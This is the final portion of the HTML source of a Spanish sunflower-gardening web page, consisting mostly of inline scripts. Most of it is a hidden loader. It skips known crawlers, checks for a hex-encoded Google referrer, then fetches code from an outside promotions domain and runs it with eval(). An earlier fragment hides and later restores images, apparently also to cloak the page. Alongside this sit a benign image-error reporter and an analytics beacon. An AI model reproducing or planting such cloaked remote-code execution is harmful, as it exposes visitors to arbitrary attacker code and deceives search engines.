				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Girasol%3A+la+flor+multifac%C3%A9tica+de+la+jardiner%C3%ADa+y+sus+usos+en+la+vida+cotidiana", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
